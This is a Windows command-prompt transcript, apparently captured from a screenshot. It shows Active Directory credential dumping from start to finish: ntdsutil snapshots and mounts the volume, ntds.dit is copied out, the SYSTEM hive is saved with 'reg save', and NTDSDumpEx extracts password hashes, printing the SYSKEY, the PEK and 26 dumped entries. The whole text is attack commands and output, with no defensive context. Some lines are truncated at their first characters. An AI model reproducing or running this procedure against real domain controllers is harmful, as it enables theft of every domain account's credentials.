 Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>ntdsutil snapshot "activate instance ntds" create quit quit
ntdsutil: snapshot
快照: activate instance ntds
活动实例设置为“ntds”。
快照: create
正在创建快照...
成功生成快照集 {8a8db83f-dad7-4e9f-b61d-ef272a3a483f}。
快照: quit
ntdsutil: quit
C:\Users\Administrator>
C:\Users\Administrator>ntdsutil snapshot "mount {8a8db83f-dad7-4e9f-b61d-ef272a3a483f}" quit quit
ntdsutil: snapshot
快照: mount {8a8db83f-dad7-4e9f-b61d-ef272a3a483f}
快照 {35517ffc-efdf-4e19-8e59-de9aba339fb9} 已作为 C:\$SNAP_201910121047_VOLUMEC$\ 装载
快照: quit
ntdsutil: quit
C:\Users\Administrator>copy C:\$SNAP_201910121047_VOLUMEC$\windows\NTDS\ntds.dit c:\ntds.dit
已复制         1 个文件。
:\Users\Administrator>ntdsutil snapshot "unmount {8a8db83f-dad7-4e9f-b61d-ef272a3a483f}" quit quit
tdsutil: snapshot
快照: unmount {8a8db83f-dad7-4e9f-b61d-ef272a3a483f}
快照 {35517ffc-efdf-4e19-8e59-de9aba339fb9} 已卸载。
快照: quit
tdsutil: quit
C:\Users\Administrator\Desktop>ntdsutil snapshot "delete {70aa2cb6-8544-4383-a7fe-d70da3e6faed}" quit quit
ntdsutil: snapshot
快照: delete {70aa2cb6-8544-4383-a7fe-d70da3e6faed}
快照 {22db3e53-4534-4fb5-bf65-8fdc6d42de4d} 已删除。
快照: quit
ntdsutil: quit
C:\Users\Administrator\Desktop>reg save HKLM\SYSTEM c:\sys.hiv
操作成功完成。
C:\Users\Administrator\Desktop>NTDSDumpEx.exe -d ntds.dit -o hash.txt -s sys.hiv -h
'NTDSDumpEx.exe' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\Administrator\Desktop>cd \
C:\>NTDSDumpEx.exe -d ntds.dit -o hash.txt -s sys.hiv -h
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]use hive file: sys.hiv
[+]SYSKEY = 61F54C8773A1D023A75A0B35C1BD802D
[+]PEK version: 2016
[+]PEK = 04D5D46FDF519CA5445013A0CC5D67A9
[+]dump completed in 1.046 seconds.
[+]total 26 entries dumped,13 normal accounts,0 machines,13 histories.